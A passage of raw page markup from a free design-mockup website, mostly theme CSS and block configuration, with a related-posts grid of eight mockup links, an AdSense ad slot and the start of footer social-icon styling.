				}.tdi_76 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_76 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_76 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_5 tdi_77 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-bottom:0px !important;
padding-right:20px !important;
padding-left:20px !important;
}

</style>
<style>
/* custom css */
.tdi_77 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
				    display: flex;
				}.tdi_77 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_77 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info{
					text-align: center;
				}.tdi_77 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				
				    flex: 0 0 0;
				}.tdi_77 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_77.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_77 .td-excerpt{
					display: none;
				
					text-transform:none !important;
				}.tdi_77 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_77 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_77 .td-author-date{
					display: none;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77 .td-post-date,
				.tdi_77 .td-post-author-name span{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: none;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-module-meta-info-bottom{
					background-color: #ffffff;
				}.tdi_77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_77 .td-post-category{
					background-color: rgba(0,0,0,0);
				
					text-transform:none !important;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_77 .td-load-more-wrap a{    
					background-color: #ffffff;
				}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_77 .td-load-more-wrap a:hover{    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}.tdi_77 .td-block-title a,
				.tdi_77 .td-block-title span{
					font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_77 .entry-title{
					font-size:16px !important;line-height:1.3 !important;font-weight:400 !important;text-transform:none !important;
				}.tdi_77 .td-editor-date,
				.tdi_77 .td-editor-date .td-post-author-name a,
				.tdi_77 .td-editor-date .entry-date,
				.tdi_77 .td-module-comments a{
					font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.5px !important;
				}.tdi_77 .td-read-more a{
					text-transform:none !important;
				}.tdi_77 .td-load-more-wrap a{
					font-size:11px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_77 .td-module-container{
                    flex-grow: 1;
				}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td_module_wrap{
					clear: none !important;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_77 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -15px;
				}.tdi_77 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_77 .td-module-meta-info{
					max-width: 84%;
				}.tdi_77 .td-module-meta-info-bottom{
					padding: 20px 10px 0 0;
				}.tdi_77 .td-image-container{
					margin: 0 0 -60px;
					width: auto;
				}.tdi_77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_77 .entry-title{
					font-size:18px !important;line-height:1.3 !important;font-weight:400 !important;text-transform:none !important;
				}@media (min-width: 768px) {
                    .tdi_77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .td_module_wrap{
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}.tdi_77 .td-module-meta-info{
					max-width: 88%;
				}.tdi_77 .td-module-meta-info-bottom{
					padding: 15px 5px 0 0;
				}.tdi_77 .td-image-container{
					margin: 0 0 -48px;
					width: auto;
				}.tdi_77 .entry-title{
					margin: 10px 0 0;
				}.tdi_77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_77 .td-block-title a,
				.tdi_77 .td-block-title span{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_77 .td-editor-date,
				.tdi_77 .td-editor-date .td-post-author-name a,
				.tdi_77 .td-editor-date .entry-date,
				.tdi_77 .td-module-comments a{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_77 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_77 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_77 .td-block-title a,
				.tdi_77 .td-block-title span{
					font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_77 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"8","show_btn":"none","show_com":"none","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.3","f_title_font_weight":"400","f_cat_font_family":"","f_cat_font_weight":"","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_weight":"400","f_ex_font_family":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLXJpZ2h0IjoiMjAiLCJwYWRkaW5nLWxlZnQiOiIyMCIsImRpc3BsYXkiOiIifX0=","cat_bg":"rgba(0,0,0,0)","art_title":"eyJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","image_height":"eyJsYW5kc2NhcGUiOiI3MCIsImFsbCI6IjY1In0=","hide_image":"","category_id":"_related_tag","modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_divider":"","modules_divider_color":"","sort":"random_posts","image_size":"","show_cat":"none","show_excerpt":"none","meta_width":"eyJwb3J0cmFpdCI6Ijg4JSIsImxhbmRzY2FwZSI6Ijg0JSJ9","image_margin":"eyJsYW5kc2NhcGUiOiIwIDAgLTYwcHgiLCJwb3J0cmFpdCI6IjAgMCAtNDhweCJ9","meta_bg2":"#ffffff","meta_padding2":"eyJsYW5kc2NhcGUiOiIyMHB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDVweCAwIDAifQ==","f_meta_font_transform":"none","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjMwIiwicGhvbmUiOiIyNSJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","block_template_id":"td_block_template_8","td_ajax_filter_type":"","td_filter_default_txt":"Other","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"","f_btn_font_transform":"none","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_header_font_line_height":"1","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_date":"none","show_review":"none","modules_border_color":"","meta_info_horiz":"content-horiz-center","meta_info_border_color":"","f_cat_font_transform":"none","f_title_font_transform":"none","f_ex_font_transform":"none","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style","live_filter":"cur_post_same_tags","live_filter_cur_post_id":737}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "td_flex_block_5";
block_tdi_77.post_count = "8";
block_tdi_77.found_posts = "62";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "8";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://rgbfree.com/free-cosmetic-jar-mockup/" rel="bookmark" class="td-image-wrap " title="Free cosmetic jar mockup" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://rgbfree.com/wp-content/uploads/2022/04/Free-cosmetic-jar-mockup-2-696x465.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-cosmetic-jar-mockup/" rel="bookmark" title="Free cosmetic jar mockup">Free cosmetic jar mockup</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://rgbfree.com/free-box-mockup/" rel="bookmark" class="td-image-wrap " title="Free box mockup" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://rgbfree.com/wp-content/uploads/2021/09/Free-box-mockup-2-696x465.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-box-mockup/" rel="bookmark" title="Free box mockup">Free box mockup</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://rgbfree.com/free-clear-pump-bottle-mockup/" rel="bookmark" class="td-image-wrap " title="Free clear pump bottle mockup" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://rgbfree.com/wp-content/uploads/2021/09/Free-clear-pump-bottle-mockup-1-696x465.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-clear-pump-bottle-mockup/" rel="bookmark" title="Free clear pump bottle mockup">Free clear pump bottle mockup</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://rgbfree.com/free-table-tent-mockup/" rel="bookmark" class="td-image-wrap " title="Free table tent mockup" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://rgbfree.com/wp-content/uploads/2021/09/Free-table-tent-mockup-4-696x465.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-table-tent-mockup/" rel="bookmark" title="Free table tent mockup">Free table tent mockup</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://rgbfree.com/free-wooden-wine-box-mockup/" rel="bookmark" class="td-image-wrap " title="Free wooden wine box mockup" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://rgbfree.com/wp-content/uploads/2021/12/Free-wooden-wine-box-mockup-2-696x465.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-wooden-wine-box-mockup/" rel="bookmark" title="Free wooden wine box mockup">Free wooden wine box mockup</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://rgbfree.com/free-wine-glass-mockup/" rel="bookmark" class="td-image-wrap " title="Free wine glass mockup" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://rgbfree.com/wp-content/uploads/2021/09/Free-wine-glass-mockup-1-696x465.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-wine-glass-mockup/" rel="bookmark" title="Free wine glass mockup">Free wine glass mockup</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://rgbfree.com/free-cd-jewel-case-mockup/" rel="bookmark" class="td-image-wrap " title="Free CD jewel case mockup" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://rgbfree.com/wp-content/uploads/2021/09/Free-CD-jewel-case-mockup-5-696x465.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-cd-jewel-case-mockup/" rel="bookmark" title="Free CD jewel case mockup">Free CD jewel case mockup</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-meta-info-hide ">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://rgbfree.com/free-tote-bag-mockup/" rel="bookmark" class="td-image-wrap " title="Free tote bag mockup" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://rgbfree.com/wp-content/uploads/2021/09/Free-tote-bag-mockup-2-696x465.jpg')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"></span></div><h3 class="entry-title td-module-title"><a href="https://rgbfree.com/free-tote-bag-mockup/" rel="bookmark" title="Free tote bag mockup">Free tote bag mockup</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_77" data-td_block_id="tdi_77">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_78 td_block_template_1">
<style>
/* custom css */
.tdi_78.td-a-rec{
					text-align: center;
				}.tdi_78 .td-element-style{
					z-index: -1;
				}
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7995924551626121"
     crossorigin="anonymous"></script>
<!-- RGB-HomeBottom -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7995924551626121"
     data-ad-slot="4463414722"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_79" class="tdc-zone"><div class="tdc_zone tdi_80  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_80{
                    min-height: 0;
                }
</style><div id="tdi_81" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_82,
                .tdi_82 .tdc-columns{
                    min-height: 0;
                }.tdi_82,
				.tdi_82 .tdc-columns{
				    display: block;
				}.tdi_82 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_82 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_82 .tdc-row-video-background-error,
	                .tdi_82 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_82.tdc-row-content-vert-center,
                    .tdi_82.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_82.tdc-row-content-vert-bottom,
                    .tdi_82.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_82.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_82.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_82{
padding-top:10px !important;
padding-right:7% !important;
padding-bottom:10px !important;
padding-left:7% !important;
position:relative;
}

.tdi_82 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
padding-top:10px !important;
padding-right:6% !important;
padding-bottom:10px !important;
padding-left:6% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
padding-top:14px !important;
padding-right:0px !important;
padding-bottom:8px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_81_rand_style td-element-style" ><style>
.tdi_81_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_84{
                    vertical-align: baseline;
                }.tdi_84 > .wpb_wrapper,
				.tdi_84 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_84 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_84 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_84 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_85{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tds-social3 .tdm-social-item{
                  background-color: #4db2ec;
                }.tds-social3 .tdm-social-item:hover{
                  background-color: #000;
                }.tds-social3 .tdm-social-item i{
                  color: #fff;
                }.tdi_86 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				}.tdi_86 .tdm-social-item i.td-icon-twitter,
				.tdi_86 .tdm-social-item i.td-icon-linkedin,
				.tdi_86 .tdm-social-item i.td-icon-pinterest,
				.tdi_86 .tdm-social-item i.td-icon-blogger,
				.tdi_86 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_86 .tdm-social-item{
					width: 46.8px;
					height: 46.8px;
					line-height: 46.8px;
				
				    margin: 7.5px 15px 7.5px 0;
				}.tdi_86 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_86 .tdm-social-item-wrap:hover i{
					color: #222222;
				}body .tdi_86 .tdm-social-item{
					background: rgba(255,255,255,0);
				}body .tdi_86 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #ffffff;
				}.tdi_86 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
